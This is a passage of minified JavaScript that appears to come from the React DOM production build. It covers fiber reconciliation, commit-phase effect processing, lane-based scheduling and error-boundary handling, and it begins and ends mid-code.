null;if(i=0!=(64&n.flags),null===(s=r.rendering))if(i)ri(r,!1);else{if(0!==Ii||null!==e&&0!=(64&e.flags))for(e=n.child;null!==e;){if(null!==(s=Da(e))){for(n.flags|=64,ri(r,!1),null!==(i=s.updateQueue)&&(n.updateQueue=i,n.flags|=4),null===r.lastEffect&&(n.firstEffect=null),n.lastEffect=r.lastEffect,r=t,t=n.child;null!==t;)e=r,(i=t).flags&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(s=i.alternate)?(i.childLanes=0,i.lanes=e,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=s.childLanes,i.lanes=s.lanes,i.child=s.child,i.memoizedProps=s.memoizedProps,i.memoizedState=s.memoizedState,i.updateQueue=s.updateQueue,i.type=s.type,e=s.dependencies,i.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return cl(Fa,1&Fa.current|2),n.child}e=e.sibling}null!==r.tail&&Vl()>Hi&&(n.flags|=64,i=!0,ri(r,!1),n.lanes=33554432)}else{if(!i)if(null!==(e=Da(s))){if(n.flags|=64,i=!0,null!==(t=e.updateQueue)&&(n.updateQueue=t,n.flags|=4),ri(r,!0),null===r.tail&&"hidden"===r.tailMode&&!s.alternate&&!ja)return null!==(n=n.lastEffect=r.lastEffect)&&(n.nextEffect=null),null}else 2*Vl()-r.renderingStartTime>Hi&&1073741824!==t&&(n.flags|=64,i=!0,ri(r,!1),n.lanes=33554432);r.isBackwards?(s.sibling=n.child,n.child=s):(null!==(t=r.last)?t.sibling=s:n.child=s,r.last=s)}return null!==r.tail?(t=r.tail,r.rendering=t,r.tail=t.sibling,r.lastEffect=n.lastEffect,r.renderingStartTime=Vl(),t.sibling=null,n=Fa.current,cl(Fa,i?1&n|2:1&n),t):null;case 23:case 24:return wu(),null!==e&&null!==e.memoizedState!=(null!==n.memoizedState)&&"unstable-defer-without-hiding"!==r.mode&&(n.flags|=4),null}throw Error(o(156,n.tag))}function ai(e){switch(e.tag){case 1:gl(e.type)&&vl();var n=e.flags;return 4096&n?(e.flags=-4097&n|64,e):null;case 3:if(Ma(),sl(pl),sl(dl),Ka(),0!=(64&(n=e.flags)))throw Error(o(285));return e.flags=-4097&n|64,e;case 5:return Ia(e),null;case 13:return sl(Fa),4096&(n=e.flags)?(e.flags=-4097&n|64,e):null;case 19:return sl(Fa),null;case 4:return Ma(),null;case 10:return ta(e),null;case 23:case 24:return wu(),null;default:return null}}function oi(e,n){try{var t="",r=n;do{t+=Q(r),r=r.return}while(r);var l=t}catch(e){l="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:n,stack:l}}function ii(e,n){try{console.error(n.value)}catch(e){setTimeout((function(){throw e}))}}qo=function(e,n){for(var t=n.child;null!==t;){if(5===t.tag||6===t.tag)e.appendChild(t.stateNode);else if(4!==t.tag&&null!==t.child){t.child.return=t,t=t.child;continue}if(t===n)break;for(;null===t.sibling;){if(null===t.return||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}},Ko=function(e,n,t,r){var a=e.memoizedProps;if(a!==r){e=n.stateNode,za(Na.current);var o,i=null;switch(t){case"input":a=J(e,a),r=J(e,r),i=[];break;case"option":a=ae(e,a),r=ae(e,r),i=[];break;case"select":a=l({},a,{value:void 0}),r=l({},r,{value:void 0}),i=[];break;case"textarea":a=ie(e,a),r=ie(e,r),i=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(e.onclick=Ar)}for(f in Ee(t,r),t=null,a)if(!r.hasOwnProperty(f)&&a.hasOwnProperty(f)&&null!=a[f])if("style"===f){var s=a[f];for(o in s)s.hasOwnProperty(o)&&(t||(t={}),t[o]="")}else"dangerouslySetInnerHTML"!==f&&"children"!==f&&"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&"autoFocus"!==f&&(u.hasOwnProperty(f)?i||(i=[]):(i=i||[]).push(f,null));for(f in r){var c=r[f];if(s=null!=a?a[f]:void 0,r.hasOwnProperty(f)&&c!==s&&(null!=c||null!=s))if("style"===f)if(s){for(o in s)!s.hasOwnProperty(o)||c&&c.hasOwnProperty(o)||(t||(t={}),t[o]="");for(o in c)c.hasOwnProperty(o)&&s[o]!==c[o]&&(t||(t={}),t[o]=c[o])}else t||(i||(i=[]),i.push(f,t)),t=c;else"dangerouslySetInnerHTML"===f?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(i=i||[]).push(f,c)):"children"===f?"string"!=typeof c&&"number"!=typeof c||(i=i||[]).push(f,""+c):"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&(u.hasOwnProperty(f)?(null!=c&&"onScroll"===f&&Tr("scroll",e),i||s===c||(i=[])):"object"==typeof c&&null!==c&&c.$$typeof===I?c.toString():(i=i||[]).push(f,c))}t&&(i=i||[]).push("style",t);var f=i;(n.updateQueue=f)&&(n.flags|=4)}},Yo=function(e,n,t,r){t!==r&&(n.flags|=4)};var ui="function"==typeof WeakMap?WeakMap:Map;function si(e,n,t){(t=sa(-1,t)).tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){qi||(qi=!0,Ki=r),ii(0,n)},t}function ci(e,n,t){(t=sa(-1,t)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var l=n.value;t.payload=function(){return ii(0,n),r(l)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(t.callback=function(){"function"!=typeof r&&(null===Yi?Yi=new Set([this]):Yi.add(this),ii(0,n));var e=n.stack;this.componentDidCatch(n.value,{componentStack:null!==e?e:""})}),t}var fi="function"==typeof WeakSet?WeakSet:Set;function di(e){var n=e.ref;if(null!==n)if("function"==typeof n)try{n(null)}catch(n){Du(e,n)}else n.current=null}function pi(e,n){switch(n.tag){case 0:case 11:case 15:case 22:case 5:case 6:case 4:case 17:return;case 1:if(256&n.flags&&null!==e){var t=e.memoizedProps,r=e.memoizedState;n=(e=n.stateNode).getSnapshotBeforeUpdate(n.elementType===n.type?t:Xl(n.type,t),r),e.__reactInternalSnapshotBeforeUpdate=n}return;case 3:return void(256&n.flags&&Qr(n.stateNode.containerInfo))}throw Error(o(163))}function hi(e,n,t){switch(t.tag){case 0:case 11:case 15:case 22:if(null!==(n=null!==(n=t.updateQueue)?n.lastEffect:null)){e=n=n.next;do{if(3==(3&e.tag)){var r=e.create;e.destroy=r()}e=e.next}while(e!==n)}if(null!==(n=null!==(n=t.updateQueue)?n.lastEffect:null)){e=n=n.next;do{var l=e;r=l.next,0!=(4&(l=l.tag))&&0!=(1&l)&&(Ru(t,e),Mu(t,e)),e=r}while(e!==n)}return;case 1:return e=t.stateNode,4&t.flags&&(null===n?e.componentDidMount():(r=t.elementType===t.type?n.memoizedProps:Xl(t.type,n.memoizedProps),e.componentDidUpdate(r,n.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),void(null!==(n=t.updateQueue)&&pa(t,n,e));case 3:if(null!==(n=t.updateQueue)){if(e=null,null!==t.child)switch(t.child.tag){case 5:case 1:e=t.child.stateNode}pa(t,n,e)}return;case 5:return e=t.stateNode,void(null===n&&4&t.flags&&Vr(t.type,t.memoizedProps)&&e.focus());case 6:case 4:case 12:case 19:case 17:case 20:case 21:case 23:case 24:return;case 13:return void(null===t.memoizedState&&(t=t.alternate,null!==t&&(t=t.memoizedState,null!==t&&(t=t.dehydrated,null!==t&&Sn(t)))))}throw Error(o(163))}function mi(e,n){for(var t=e;;){if(5===t.tag){var r=t.stateNode;if(n)"function"==typeof(r=r.style).setProperty?r.setProperty("display","none","important"):r.display="none";else{r=t.stateNode;var l=t.memoizedProps.style;l=null!=l&&l.hasOwnProperty("display")?l.display:null,r.style.display=we("display",l)}}else if(6===t.tag)t.stateNode.nodeValue=n?"":t.memoizedProps;else if((23!==t.tag&&24!==t.tag||null===t.memoizedState||t===e)&&null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;t=t.return}t.sibling.return=t.return,t=t.sibling}}function gi(e,n){if(El&&"function"==typeof El.onCommitFiberUnmount)try{El.onCommitFiberUnmount(Sl,n)}catch(e){}switch(n.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=n.updateQueue)&&null!==(e=e.lastEffect)){var t=e=e.next;do{var r=t,l=r.destroy;if(r=r.tag,void 0!==l)if(0!=(4&r))Ru(n,t);else{r=n;try{l()}catch(e){Du(r,e)}}t=t.next}while(t!==e)}break;case 1:if(di(n),"function"==typeof(e=n.stateNode).componentWillUnmount)try{e.props=n.memoizedProps,e.state=n.memoizedState,e.componentWillUnmount()}catch(e){Du(n,e)}break;case 5:di(n);break;case 4:Si(e,n)}}function vi(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function yi(e){return 5===e.tag||3===e.tag||4===e.tag}function bi(e){e:{for(var n=e.return;null!==n;){if(yi(n))break e;n=n.return}throw Error(o(160))}var t=n;switch(n=t.stateNode,t.tag){case 5:var r=!1;break;case 3:case 4:n=n.containerInfo,r=!0;break;default:throw Error(o(161))}16&t.flags&&(ve(n,""),t.flags&=-17);e:n:for(t=e;;){for(;null===t.sibling;){if(null===t.return||yi(t.return)){t=null;break e}t=t.return}for(t.sibling.return=t.return,t=t.sibling;5!==t.tag&&6!==t.tag&&18!==t.tag;){if(2&t.flags)continue n;if(null===t.child||4===t.tag)continue n;t.child.return=t,t=t.child}if(!(2&t.flags)){t=t.stateNode;break e}}r?wi(e,t,n):ki(e,t,n)}function wi(e,n,t){var r=e.tag,l=5===r||6===r;if(l)e=l?e.stateNode:e.stateNode.instance,n?8===t.nodeType?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(8===t.nodeType?(n=t.parentNode).insertBefore(e,t):(n=t).appendChild(e),null!=(t=t._reactRootContainer)||null!==n.onclick||(n.onclick=Ar));else if(4!==r&&null!==(e=e.child))for(wi(e,n,t),e=e.sibling;null!==e;)wi(e,n,t),e=e.sibling}function ki(e,n,t){var r=e.tag,l=5===r||6===r;if(l)e=l?e.stateNode:e.stateNode.instance,n?t.insertBefore(e,n):t.appendChild(e);else if(4!==r&&null!==(e=e.child))for(ki(e,n,t),e=e.sibling;null!==e;)ki(e,n,t),e=e.sibling}function Si(e,n){for(var t,r,l=n,a=!1;;){if(!a){a=l.return;e:for(;;){if(null===a)throw Error(o(160));switch(t=a.stateNode,a.tag){case 5:r=!1;break e;case 3:case 4:t=t.containerInfo,r=!0;break e}a=a.return}a=!0}if(5===l.tag||6===l.tag){e:for(var i=e,u=l,s=u;;)if(gi(i,s),null!==s.child&&4!==s.tag)s.child.return=s,s=s.child;else{if(s===u)break e;for(;null===s.sibling;){if(null===s.return||s.return===u)break e;s=s.return}s.sibling.return=s.return,s=s.sibling}r?(i=t,u=l.stateNode,8===i.nodeType?i.parentNode.removeChild(u):i.removeChild(u)):t.removeChild(l.stateNode)}else if(4===l.tag){if(null!==l.child){t=l.stateNode.containerInfo,r=!0,l.child.return=l,l=l.child;continue}}else if(gi(e,l),null!==l.child){l.child.return=l,l=l.child;continue}if(l===n)break;for(;null===l.sibling;){if(null===l.return||l.return===n)return;4===(l=l.return).tag&&(a=!1)}l.sibling.return=l.return,l=l.sibling}}function Ei(e,n){switch(n.tag){case 0:case 11:case 14:case 15:case 22:var t=n.updateQueue;if(null!==(t=null!==t?t.lastEffect:null)){var r=t=t.next;do{3==(3&r.tag)&&(e=r.destroy,r.destroy=void 0,void 0!==e&&e()),r=r.next}while(r!==t)}return;case 1:case 12:case 17:return;case 5:if(null!=(t=n.stateNode)){r=n.memoizedProps;var l=null!==e?e.memoizedProps:r;e=n.type;var a=n.updateQueue;if(n.updateQueue=null,null!==a){for(t[Zr]=r,"input"===e&&"radio"===r.type&&null!=r.name&&ne(t,r),Ce(e,l),n=Ce(e,r),l=0;l<a.length;l+=2){var i=a[l],u=a[l+1];"style"===i?ke(t,u):"dangerouslySetInnerHTML"===i?ge(t,u):"children"===i?ve(t,u):w(t,i,u,n)}switch(e){case"input":te(t,r);break;case"textarea":se(t,r);break;case"select":e=t._wrapperState.wasMultiple,t._wrapperState.wasMultiple=!!r.multiple,null!=(a=r.value)?oe(t,!!r.multiple,a,!1):e!==!!r.multiple&&(null!=r.defaultValue?oe(t,!!r.multiple,r.defaultValue,!0):oe(t,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===n.stateNode)throw Error(o(162));return void(n.stateNode.nodeValue=n.memoizedProps);case 3:return void((t=n.stateNode).hydrate&&(t.hydrate=!1,Sn(t.containerInfo)));case 13:return null!==n.memoizedState&&(Vi=Vl(),mi(n.child,!0)),void Ci(n);case 19:return void Ci(n);case 23:case 24:return void mi(n,null!==n.memoizedState)}throw Error(o(163))}function Ci(e){var n=e.updateQueue;if(null!==n){e.updateQueue=null;var t=e.stateNode;null===t&&(t=e.stateNode=new fi),n.forEach((function(n){var r=Au.bind(null,e,n);t.has(n)||(t.add(n),n.then(r,r))}))}}function xi(e,n){return null!==e&&(null===(e=e.memoizedState)||null!==e.dehydrated)&&null!==(n=n.memoizedState)&&null===n.dehydrated}var _i=Math.ceil,Pi=k.ReactCurrentDispatcher,Ni=k.ReactCurrentOwner,Ti=0,Li=null,zi=null,Oi=0,Mi=0,Ri=ul(0),Ii=0,Fi=null,Di=0,Ui=0,Ai=0,ji=0,Bi=null,Vi=0,Hi=1/0;function $i(){Hi=Vl()+500}var Wi,Qi=null,qi=!1,Ki=null,Yi=null,Xi=!1,Gi=null,Zi=90,Ji=[],eu=[],nu=null,tu=0,ru=null,lu=-1,au=0,ou=0,iu=null,uu=!1;function su(){return 0!=(48&Ti)?Vl():-1!==lu?lu:lu=Vl()}function cu(e){if(0==(2&(e=e.mode)))return 1;if(0==(4&e))return 99===Hl()?1:2;if(0===au&&(au=Di),0!==Yl.transition){0!==ou&&(ou=null!==Bi?Bi.pendingLanes:0),e=au;var n=4186112&~ou;return 0==(n&=-n)&&0==(n=(e=4186112&~e)&-e)&&(n=8192),n}return e=Hl(),e=jn(0!=(4&Ti)&&98===e?12:e=function(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}(e),au)}function fu(e,n,t){if(50<tu)throw tu=0,ru=null,Error(o(185));if(null===(e=du(e,n)))return null;Hn(e,n,t),e===Li&&(Ai|=n,4===Ii&&mu(e,Oi));var r=Hl();1===n?0!=(8&Ti)&&0==(48&Ti)?gu(e):(pu(e,t),0===Ti&&($i(),ql())):(0==(4&Ti)||98!==r&&99!==r||(null===nu?nu=new Set([e]):nu.add(e)),pu(e,t)),Bi=e}function du(e,n){e.lanes|=n;var t=e.alternate;for(null!==t&&(t.lanes|=n),t=e,e=e.return;null!==e;)e.childLanes|=n,null!==(t=e.alternate)&&(t.childLanes|=n),t=e,e=e.return;return 3===t.tag?t.stateNode:null}function pu(e,n){for(var t=e.callbackNode,r=e.suspendedLanes,l=e.pingedLanes,a=e.expirationTimes,i=e.pendingLanes;0<i;){var u=31-$n(i),s=1<<u,c=a[u];if(-1===c){if(0==(s&r)||0!=(s&l)){c=n,Dn(s);var f=Fn;a[u]=10<=f?c+250:6<=f?c+5e3:-1}}else c<=n&&(e.expiredLanes|=s);i&=~s}if(r=Un(e,e===Li?Oi:0),n=Fn,0===r)null!==t&&(t!==Fl&&_l(t),e.callbackNode=null,e.callbackPriority=0);else{if(null!==t){if(e.callbackPriority===n)return;t!==Fl&&_l(t)}15===n?(t=gu.bind(null,e),null===Ul?(Ul=[t],Al=xl(zl,Kl)):Ul.push(t),t=Fl):14===n?t=Ql(99,gu.bind(null,e)):(t=function(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(o(358,e))}}(n),t=Ql(t,hu.bind(null,e))),e.callbackPriority=n,e.callbackNode=t}}function hu(e){if(lu=-1,ou=au=0,0!=(48&Ti))throw Error(o(327));var n=e.callbackNode;if(Ou()&&e.callbackNode!==n)return null;var t=Un(e,e===Li?Oi:0);if(0===t)return null;var r=t,l=Ti;Ti|=16;var a=Eu();for(Li===e&&Oi===r||($i(),ku(e,r));;)try{_u();break}catch(n){Su(e,n)}if(na(),Pi.current=a,Ti=l,null!==zi?r=0:(Li=null,Oi=0,r=Ii),0!=(Di&Ai))ku(e,0);else if(0!==r){if(2===r&&(Ti|=64,e.hydrate&&(e.hydrate=!1,Qr(e.containerInfo)),0!==(t=An(e))&&(r=Cu(e,t))),1===r)throw n=Fi,ku(e,0),mu(e,t),pu(e,Vl()),n;switch(e.finishedWork=e.current.alternate,e.finishedLanes=t,r){case 0:case 1:throw Error(o(345));case 2:case 5:Tu(e);break;case 3:if(mu(e,t),(62914560&t)===t&&10<(r=Vi+500-Vl())){if(0!==Un(e,0))break;if(((l=e.suspendedLanes)&t)!==t){su(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=$r(Tu.bind(null,e),r);break}Tu(e);break;case 4:if(mu(e,t),(4186112&t)===t)break;for(r=e.eventTimes,l=-1;0<t;){var i=31-$n(t);a=1<<i,(i=r[i])>l&&(l=i),t&=~a}if(t=l,10<(t=(120>(t=Vl()-t)?120:480>t?480:1080>t?1080:1920>t?1920:3e3>t?3e3:4320>t?4320:1960*_i(t/1960))-t)){e.timeoutHandle=$r(Tu.bind(null,e),t);break}Tu(e);break;default:throw Error(o(329))}}return pu(e,Vl()),e.callbackNode===n?hu.bind(null,e):null}function mu(e,n){for(n&=~ji,n&=~Ai,e.suspendedLanes|=n,e.pingedLanes&=~n,e=e.expirationTimes;0<n;){var t=31-$n(n),r=1<<t;e[t]=-1,n&=~r}}function gu(e){if(0!=(48&Ti))throw Error(o(327));if(Ou(),e===Li&&0!=(e.expiredLanes&Oi)){var n=Oi,t=Cu(e,n);0!=(Di&Ai)&&(t=Cu(e,n=Un(e,n)))}else t=Cu(e,n=Un(e,0));if(0!==e.tag&&2===t&&(Ti|=64,e.hydrate&&(e.hydrate=!1,Qr(e.containerInfo)),0!==(n=An(e))&&(t=Cu(e,n))),1===t)throw t=Fi,ku(e,0),mu(e,n),pu(e,Vl()),t;return e.finishedWork=e.current.alternate,e.finishedLanes=n,Tu(e),pu(e,Vl()),null}function vu(e,n){var t=Ti;Ti|=1;try{return e(n)}finally{0===(Ti=t)&&($i(),ql())}}function yu(e,n){var t=Ti;Ti&=-2,Ti|=8;try{return e(n)}finally{0===(Ti=t)&&($i(),ql())}}function bu(e,n){cl(Ri,Mi),Mi|=n,Di|=n}function wu(){Mi=Ri.current,sl(Ri)}function ku(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(-1!==t&&(e.timeoutHandle=-1,Wr(t)),null!==zi)for(t=zi.return;null!==t;){var r=t;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&vl();break;case 3:Ma(),sl(pl),sl(dl),Ka();break;case 5:Ia(r);break;case 4:Ma();break;case 13:case 19:sl(Fa);break;case 10:ta(r);break;case 23:case 24:wu()}t=t.return}Li=e,zi=Hu(e.current,null),Oi=Mi=Di=n,Ii=0,Fi=null,ji=Ai=Ui=0}function Su(e,n){for(;;){var t=zi;try{if(na(),Ya.current=zo,no){for(var r=Za.memoizedState;null!==r;){var l=r.queue;null!==l&&(l.pending=null),r=r.next}no=!1}if(Ga=0,eo=Ja=Za=null,to=!1,Ni.current=null,null===t||null===t.return){Ii=1,Fi=n,zi=null;break}e:{var a=e,o=t.return,i=t,u=n;if(n=Oi,i.flags|=2048,i.firstEffect=i.lastEffect=null,null!==u&&"object"==typeof u&&"function"==typeof u.then){var s=u;if(0==(2&i.mode)){var c=i.alternate;c?(i.updateQueue=c.updateQueue,i.memoizedState=c.memoizedState,i.lanes=c.lanes):(i.updateQueue=null,i.memoizedState=null)}var f=0!=(1&Fa.current),d=o;do{var p;if(p=13===d.tag){var h=d.memoizedState;if(null!==h)p=null!==h.dehydrated;else{var m=d.memoizedProps;p=void 0!==m.fallback&&(!0!==m.unstable_avoidThisFallback||!f)}}if(p){var g=d.updateQueue;if(null===g){var v=new Set;v.add(s),d.updateQueue=v}else g.add(s);if(0==(2&d.mode)){if(d.flags|=64,i.flags|=16384,i.flags&=-2981,1===i.tag)if(null===i.alternate)i.tag=17;else{var y=sa(-1,1);y.tag=2,ca(i,y)}i.lanes|=1;break e}u=void 0,i=n;var b=a.pingCache;if(null===b?(b=a.pingCache=new ui,u=new Set,b.set(s,u)):void 0===(u=b.get(s))&&(u=new Set,b.set(s,u)),!u.has(i)){u.add(i);var w=Uu.bind(null,a,s,i);s.then(w,w)}d.flags|=4096,d.lanes=n;break e}d=d.return}while(null!==d);u=Error((q(i.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.")}5!==Ii&&(Ii=2),u=oi(u,i),d=o;do{switch(d.tag){case 3:a=u,d.flags|=4096,n&=-n,d.lanes|=n,fa(d,si(0,a,n));break e;case 1:a=u;var k=d.type,S=d.stateNode;if(0==(64&d.flags)&&("function"==typeof k.getDerivedStateFromError||null!==S&&"function"==typeof S.componentDidCatch&&(null===Yi||!Yi.has(S)))){d.flags|=4096,n&=-n,d.lanes|=n,fa(d,ci(d,a,n));break e}}d=d.return}while(null!==d)}Nu(t)}catch(e){n=e,zi===t&&null!==t&&(zi=t=t.return);continue}break}}function Eu(){var e=Pi.current;return Pi.current=zo,null===e?zo:e}function Cu(e,n){var t=Ti;Ti|=16;var r=Eu();for(Li===e&&Oi===n||ku(e,n);;)try{xu();break}catch(n){Su(e,n)}if(na(),Ti=t,Pi.current=r,null!==zi)throw Error(o(261));return Li=null,Oi=0,Ii}function xu(){for(;null!==zi;)Pu(zi)}function _u(){for(;null!==zi&&!Pl();)Pu(zi)}function Pu(e){var n=Wi(e.alternate,e,Mi);e.memoizedProps=e.pendingProps,null===n?Nu(e):zi=n,Ni.current=null}function Nu(e){var n=e;do{var t=n.alternate;if(e=n.return,0==(2048&n.flags)){if(null!==(t=li(t,n,Mi)))return void(zi=t);if(24!==(t=n).tag&&23!==t.tag||null===t.memoizedState||0!=(1073741824&Mi)||0==(4&t.mode)){for(var r=0,l=t.child;null!==l;)r|=l.lanes|l.childLanes,l=l.sibling;t.childLanes=r}null!==e&&0==(2048&e.flags)&&(null===e.firstEffect&&(e.firstEffect=n.firstEffect),null!==n.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=n.firstEffect),e.lastEffect=n.lastEffect),1<n.flags&&(null!==e.lastEffect?e.lastEffect.nextEffect=n:e.firstEffect=n,e.lastEffect=n))}else{if(null!==(t=ai(n)))return t.flags&=2047,void(zi=t);null!==e&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}if(null!==(n=n.sibling))return void(zi=n);zi=n=e}while(null!==n);0===Ii&&(Ii=5)}function Tu(e){var n=Hl();return Wl(99,Lu.bind(null,e,n)),null}function Lu(e,n){do{Ou()}while(null!==Gi);if(0!=(48&Ti))throw Error(o(327));var t=e.finishedWork;if(null===t)return null;if(e.finishedWork=null,e.finishedLanes=0,t===e.current)throw Error(o(177));e.callbackNode=null;var r=t.lanes|t.childLanes,l=r,a=e.pendingLanes&~l;e.pendingLanes=l,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=l,e.mutableReadLanes&=l,e.entangledLanes&=l,l=e.entanglements;for(var i=e.eventTimes,u=e.expirationTimes;0<a;){var s=31-$n(a),c=1<<s;l[s]=0,i[s]=-1,u[s]=-1,a&=~c}if(null!==nu&&0==(24&r)&&nu.has(e)&&nu.delete(e),e===Li&&(zi=Li=null,Oi=0),1<t.flags?null!==t.lastEffect?(t.lastEffect.nextEffect=t,r=t.firstEffect):r=t:r=t.firstEffect,null!==r){if(l=Ti,Ti|=32,Ni.current=null,jr=Yn,gr(i=mr())){if("selectionStart"in i)u={start:i.selectionStart,end:i.selectionEnd};else e:if(u=(u=i.ownerDocument)&&u.defaultView||window,(c=u.getSelection&&u.getSelection())&&0!==c.rangeCount){u=c.anchorNode,a=c.anchorOffset,s=c.focusNode,c=c.focusOffset;try{u.nodeType,s.nodeType}catch(e){u=null;break e}var f=0,d=-1,p=-1,h=0,m=0,g=i,v=null;n:for(;;){for(var y;g!==u||0!==a&&3!==g.nodeType||(d=f+a),g!==s||0!==c&&3!==g.nodeType||(p=f+c),3===g.nodeType&&(f+=g.nodeValue.length),null!==(y=g.firstChild);)v=g,g=y;for(;;){if(g===i)break n;if(v===u&&++h===a&&(d=f),v===s&&++m===c&&(p=f),null!==(y=g.nextSibling))break;v=(g=v).parentNode}g=y}u=-1===d||-1===p?null:{start:d,end:p}}else u=null;u=u||{start:0,end:0}}else u=null;Br={focusedElem:i,selectionRange:u},Yn=!1,iu=null,uu=!1,Qi=r;do{try{zu()}catch(e){if(null===Qi)throw Error(o(330));Du(Qi,e),Qi=Qi.nextEffect}}while(null!==Qi);iu=null,Qi=r;do{try{for(i=e;null!==Qi;){var b=Qi.flags;if(16&b&&ve(Qi.stateNode,""),128&b){var w=Qi.alternate;if(null!==w){var k=w.ref;null!==k&&("function"==typeof k?k(null):k.current=null)}}switch(1038&b){case 2:bi(Qi),Qi.flags&=-3;break;case 6:bi(Qi),Qi.flags&=-3,Ei(Qi.alternate,Qi);break;case 1024:Qi.flags&=-1025;break;case 1028:Qi.flags&=-1025,Ei(Qi.alternate,Qi);break;case 4:Ei(Qi.alternate,Qi);break;case 8:Si(i,u=Qi);var S=u.alternate;vi(u),null!==S&&vi(S)}Qi=Qi.nextEffect}}catch(e){if(null===Qi)throw Error(o(330));Du(Qi,e),Qi=Qi.nextEffect}}while(null!==Qi);if(k=Br,w=mr(),b=k.focusedElem,i=k.selectionRange,w!==b&&b&&b.ownerDocument&&hr(b.ownerDocument.documentElement,b)){null!==i&&gr(b)&&(w=i.start,void 0===(k=i.end)&&(k=w),"selectionStart"in b?(b.selectionStart=w,b.selectionEnd=Math.min(k,b.value.length)):(k=(w=b.ownerDocument||document)&&w.defaultView||window).getSelection&&(k=k.getSelection(),u=b.textContent.length,S=Math.min(i.start,u),i=void 0===i.end?S:Math.min(i.end,u),!k.extend&&S>i&&(u=i,i=S,S=u),u=pr(b,S),a=pr(b,i),u&&a&&(1!==k.rangeCount||k.anchorNode!==u.node||k.anchorOffset!==u.offset||k.focusNode!==a.node||k.focusOffset!==a.offset)&&((w=w.createRange()).setStart(u.node,u.offset),k.removeAllRanges(),S>i?(k.addRange(w),k.extend(a.node,a.offset)):(w.setEnd(a.node,a.offset),k.addRange(w))))),w=[];for(k=b;k=k.parentNode;)1===k.nodeType&&w.push({element:k,left:k.scrollLeft,top:k.scrollTop});for("function"==typeof b.focus&&b.focus(),b=0;b<w.length;b++)(k=w[b]).element.scrollLeft=k.left,k.element.scrollTop=k.top}Yn=!!jr,Br=jr=null,e.current=t,Qi=r;do{try{for(b=e;null!==Qi;){var E=Qi.flags;if(36&E&&hi(b,Qi.alternate,Qi),128&E){w=void 0;var C=Qi.ref;if(null!==C){var x=Qi.stateNode;Qi.tag,w=x,"function"==typeof C?C(w):C.current=w}}Qi=Qi.nextEffect}}catch(e){if(null===Qi)throw Error(o(330));Du(Qi,e),Qi=Qi.nextEffect}}while(null!==Qi);Qi=null,Dl(),Ti=l}else e.current=t;if(Xi)Xi=!1,Gi=e,Zi=n;else for(Qi=r;null!==Qi;)n=Qi.nextEffect,Qi.nextEffect=null,8&Qi.flags&&((E=Qi).sibling=null,E.stateNode=null),Qi=n;if(0===(r=e.pendingLanes)&&(Yi=null),1===r?e===ru?tu++:(tu=0,ru=e):tu=0,t=t.stateNode,El&&"function"==typeof El.onCommitFiberRoot)try{El.onCommitFiberRoot(Sl,t,void 0,64==(64&t.current.flags))}catch(e){}if(pu(e,Vl()),qi)throw qi=!1,e=Ki,Ki=null,e;return 0!=(8&Ti)||ql(),null}function zu(){for(;null!==Qi;){var e=Qi.alternate;uu||null===iu||(0!=(8&Qi.flags)?Je(Qi,iu)&&(uu=!0):13===Qi.tag&&xi(e,Qi)&&Je(Qi,iu)&&(uu=!0));var n=Qi.flags;0!=(256&n)&&pi(e,Qi),0==(512&n)||Xi||(Xi=!0,Ql(97,(function(){return Ou(),null}))),Qi=Qi.nextEffect}}function Ou(){if(90!==Zi){var e=97<Zi?97:Zi;return Zi=90,Wl(e,Iu)}return!1}function Mu(e,n){Ji.push(n,e),Xi||(Xi=!0,Ql(97,(function(){return Ou(),null})))}function Ru(e,n){eu.push(n,e),Xi||(Xi=!0,Ql(97,(function(){return Ou(),null})))}function Iu(){if(null===Gi)return!1;var e=Gi;if(Gi=null,0!=(48&Ti))throw Error(o(331));var n=Ti;Ti|=32;var t=eu;eu=[];for(var r=0;r<t.length;r+=2){var l=t[r],a=t[r+1],i=l.destroy;if(l.destroy=void 0,"function"==typeof i)try{i()}catch(e){if(null===a)throw Error(o(330));Du(a,e)}}for(t=Ji,Ji=[],r=0;r<t.length;r+=2){l=t[r],a=t[r+1];try{var u=l.create;l.destroy=u()}catch(e){if(null===a)throw Error(o(330));Du(a,e)}}for(u=e.current.firstEffect;null!==u;)e=u.nextEffect,u.nextEffect=null,8&u.flags&&(u.sibling=null,u.stateNode=null),u=e;return Ti=n,ql(),!0}function Fu(e,n,t){ca(e,n=si(0,n=oi(t,n),1)),n=su(),null!==(e=du(e,1))&&(Hn(e,1,n),pu(e,n))}function Du(e,n){if(3===e.tag)Fu(e,e,n);else for(var 